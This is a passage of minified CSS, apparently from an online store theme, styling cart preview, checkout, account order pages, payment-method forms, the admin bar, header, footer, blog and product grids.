ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.85714rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.78571rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.85714rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.85714rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0;word-break:break-all}.previewCart{margin:0 auto;max-width:85.71429rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.78571rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.78571rem}.previewCartCheckout-price{display:block;font-size:42px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.maintenanceNotice{background-color:#fffdea;-webkit-box-shadow:0 0 5px #a5a5a5;box-shadow:0 0 5px #a5a5a5;color:#333;left:1.14286rem;padding:1rem 1.28571rem;position:fixed;top:1.14286rem;width:24rem;z-index:500}.maintenanceNotice>:last-child{margin-bottom:0}.maintenanceNotice a{color:#333}.maintenanceNotice-header{font-family:Barlow;margin:0 0 .78571rem}body.hasAdminBar{padding-top:55px}@media (min-width:801px){body.hasAdminBar{padding-top:0;margin-top:46px}body.hasAdminBar .banners{margin-top:46px}body.hasAdminBar .header{padding-top:46px}}body.hasAdminBar .navPages-container.is-open{padding-top:55px}.adminBar{background-color:#fff;-webkit-box-shadow:0 .14286rem .5rem 0 rgba(0,0,0,.2);box-shadow:0 .14286rem .5rem 0 rgba(0,0,0,.2);color:#626568;display:none;font-family:"Source Sans Pro",arial,"sans serif",sans-serif;font-size:14px;font-weight:400;height:46px;left:0;position:fixed;text-decoration:none;top:0;width:100%;z-index:10000}@media (min-width:801px){.adminBar{display:block}}.adminBar .svg-icon{-ms-flex-item-align:center;align-self:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.adminBar .svg-icon svg{height:1em;width:1em}.adminBar .svg-icon.svg-baseline svg{position:relative;top:.125em}.adminBar-logo{float:left;height:46px;width:45px}.adminBar-logo svg{height:100%;padding:7px 10px 11px 7px;width:100%}.adminBar-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:46px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.adminBar-content a{color:#3e67f8;text-decoration:none}.adminBar-content a:hover{background-color:#f0f3fe;border-radius:5px}.adminBar-private{margin-right:auto;text-align:left}.adminBar-private a{padding:10px}.adminBar-private span{white-space:nowrap}.adminBar-private .tooltip{display:inline-block;position:relative}.adminBar-private .tooltip .tooltiptext{background-color:#313440;border-radius:6px;color:#fff;padding:5px 10px;position:absolute;text-align:center;visibility:hidden;width:auto;z-index:1}.adminBar-private .tooltip-bottom{left:50%;margin-left:-60px;top:135%}.adminBar-private .tooltip:hover .tooltiptext{visibility:visible}.adminBar-links{margin-left:auto;padding-right:5px;text-align:right}.adminBar-links a{padding:10px}.adminBar-links span{white-space:nowrap}.adminBar-large{display:none}@media (min-width:1261px){.adminBar-large{display:initial}}.adminBar-close span{margin-bottom:.25em;margin-right:5px;padding:10px}.adminBar-close span:hover{background-color:#f0f3fe;border-radius:5px}.adminBar-close span svg{height:100%;width:100%}.preview{font-weight:400;padding-left:9px}.cookieMessage{background:#f9f9f9;color:#333;display:none}.cookieMessage .button{width:100%}@media (min-width:801px){.cookieMessage .button{vertical-align:middle;width:25%}}@media (min-width:1261px){.cookieMessage .button{vertical-align:top}}.cookieMessage-container{margin:0 auto;padding:1.5rem}@media (min-width:801px){.cookieMessage-container{width:83.33333%}}@media (min-width:1261px){.cookieMessage-container{width:58.33333%}}@media (min-width:801px){.cookieMessage-text{display:inline-block;padding:0 .78571rem;vertical-align:middle;width:66.66667%}}.login{margin:3rem auto 6rem;max-width:64.28571rem}.login-row{margin:0 auto;max-width:85.71429rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.78571rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:42px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #ebebeb;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #ebebeb;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #ebebeb;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.78571rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.78571rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.35714rem;padding:0;position:absolute;right:-.78571rem;top:-.78571rem;width:2.35714rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.35714rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .21429rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.78571rem}.account-product-subtitle{color:#a5a5a5;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:15px;margin:-.21429rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.35714rem 0 1.5rem}.account-product-refundQty{color:#a5a5a5;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#000;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .35714rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#000;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.28571rem}.account-orderTotal-value{border-bottom:1px solid #ebebeb;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .35714rem;padding:.21429rem .5rem}.account-orderStatus-action{color:#000;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.78571rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#4f4f4f}.account .pagination{color:#a5a5a5;margin-top:3rem;text-align:center}.account-message .is-read{color:#a5a5a5}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#a3a3a3;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #ebebeb;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#000;font-size:15px;margin-bottom:.21429rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#000}.wishlists-table{margin-left:auto;margin-right:auto;max-width:85.71429rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:85.71429rem;width:100%;margin-left:auto;margin-right:auto;max-width:39.28571rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:46.42857rem;text-align:center}.icon--ratingEmpty svg{fill:#ebebeb}.icon--ratingFull svg{fill:#4e4e4e}.rating--small{display:inline-block}.rating--small .icon{height:1rem;width:1rem;margin-top:-3px}.apple-pay-checkout-button{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.28571rem;cursor:pointer;display:none;max-height:4.57143rem;min-height:2.28571rem;min-width:90px;padding:1.5rem;width:160px;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .78571rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.78571rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{padding:.78571rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #ebebeb;border-radius:.21429rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.78571rem;width:2rem}@media (min-width:1261px){.methodHeader-icon{width:3rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.78571rem}.methodHeader-default{fill:#424242;height:1.28571rem;margin-left:.78571rem;width:1.28571rem}@media (min-width:1261px){.methodHeader-default{height:1.42857rem;width:1.42857rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:13.28571rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .78571rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.78571rem}}.paymentMethodForm-heading{color:#333;font-family:Roboto,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.21429rem;width:2.42857rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.64286rem;top:2.78571rem}.paymentMethodForm-inputs-icon.icon{fill:#a5a5a5;height:1.5rem;width:1.5rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.78571rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.skip-to-main-link{background:#000;color:#333;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#000;border-bottom:1px solid #ebebeb;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #ebebeb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:1;height:55px;margin:2 3.92857rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.89286rem;margin-right:5.89286rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#f9f9f9;margin:0;padding:.35714rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#a5a5a5}.header-logo__link:active{color:#a5a5a5}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.85714rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.85714rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Barlow,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:700;letter-spacing:.14286rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;padding:0;white-space:normal}.header.fixed .header-logo-text{font-size:32px}}.header-logo-image-container{position:relative;width:100%}@media (min-width:801px){.header-logo-image-container{min-height:75px}}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:2.35714rem}@media (min-width:801px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:2.35714rem}@media (min-width:801px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.92857rem;width:3.92857rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.28571rem;position:absolute;z-index:50}@media (min-width:801px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#4e4e4e;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.42857rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.92857rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#4e4e4e;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media (min-width:801px){.body{margin-top:2.5rem}}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}@media (min-width:801px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:801px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#333;border-top:1px solid #ebebeb;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#000;display:inline-block;float:none;font-size:1rem;margin-bottom:3rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:551px){.footer-info-col{text-align:left;width:50%}}@media (min-width:801px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:801px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:551px){.footer-info-col--left{padding:0}}@media (min-width:551px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:801px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{color:#fff;font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#000;text-decoration:none}.footer-info-list a:hover{color:#4f4f4f}.footer-copyright{text-align:center}@media (min-width:551px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#000;margin:0}.footer-copyright>.paypal-credit{color:#000;font-size:12px;margin:1em 0 2em}.footer-copyright a{color:#000;text-decoration:none}.footer-copyright a:hover{color:#4f4f4f}.footer-payment-icons{height:2.85714rem;margin-top:1.5rem}@media (min-width:801px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:100%;margin:.35714rem 15px;vertical-align:middle;width:3.57143rem}.footer-payment-icons svg{fill:#424242}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:91.71429rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1261px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:801px){.blog{margin:auto;width:100%}}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{margin-top:0;text-transform:none}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#000;text-align:left;margin:0}.blog-author{margin-bottom:2.5rem}.blog-post{text-align:left}.blog-post .adjust-line-height{line-height:1em}.blog-thumbnail{margin:0 auto 1.5rem;max-width:385px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}.blog-post-body{display:block;margin:0 auto;width:100%}.sidebarBlock+.sidebarBlock{border-top:1px solid #ebebeb;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:1.07143rem;margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.brandGrid .brand{width:33.33333%}}@media (min-width:801px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:250px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:250px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:551px){.productGrid .product{width:33.33333%}}@media (min-width:801px){.productGrid .product{width:25%}}@media (min-width:551px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.42857rem;-moz-column-gap:1.42857rem;column-gap:1.42857rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:551px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:801px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:801px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:801px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:801px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:801px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.78571rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:551px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1261px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1261px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:551px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1261px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(51,51,51,.9);color:#fff}.listItem-button:focus,.listItem-button:hover{background-color:#333;color:#fff}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:551px){.listItem-figure{margin-bottom:0;padding-left:.78571rem;padding-right:.78571rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media (min-width:1261px){.listItem-figure .listItem-button{display:inline-block;margin:0;pointer-events:all}}.listItem-figureBody{opacity:1;text-align:center}@media (min-width:1261px){.listItem-figureBody{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.listItem:hover 